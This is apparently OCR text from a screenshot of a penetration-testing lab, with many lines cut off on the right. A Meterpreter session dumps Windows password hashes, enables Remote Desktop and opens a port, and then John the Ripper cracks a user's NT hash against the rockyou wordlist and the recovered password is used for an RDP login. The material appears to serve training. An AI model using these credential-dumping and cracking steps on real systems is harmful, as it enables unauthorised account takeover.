 Server username: NT A
meterpreter > run pos
[*] Obtaining the boo
[*] Calculating the h
[*] Obtaining the use
[*] Decrypting user k
[*] Dumping password
Bill:"muy facil..."
[*] Dumping password
Administrator:500:aad
Guest:501:aad3b435b5
Bill:1001:aad3b435b5
HomeGroupUser$:1002:
meterpreter > run po
[*] Enabling Remote
[*] RDP is disab
[*] Setting Terminal
[*] The Terminal
[*] Opening port
[*] For cleanup exec
.txt
meterpreter > _
192.168.56.100
192.168.56.109
192.168.56.108
[xc0d3@cs-academy]-[~]
$_
echo "Bill:1001:aad3b435b51404eeaad3b435b51404ee:
[xc0d3@cs-academy]-[~]
$echo "Bill:1001:aad3b435b51404eeaad3b43
8e837f81e80a1383539784:::" > nt-hash.txt
[xc0d3@cs-academy]-[~]
$_
john --format=nt nt-hash.txt
Proceeding with wordlist:/home/xc0d3/rockyou.tx
superpassword (Bill)
1g 0:00:00:00 DONE 2/3 (2019-07-31 14:26) 1.149
8c/s 897648C/s supersoak..superlotto
Use the "--show --format=NT" options to display
passwords reliably
Session completed
[xc0d3@cs-academy]-[~]
$_
rdesktop-vrdp 192.168.56.109:3389 -u Bill -p s
[✗]-[xc0d3@cs-academy]-[~]
$rdesktop-vrdp 192.168.56.109:3389 -u Bill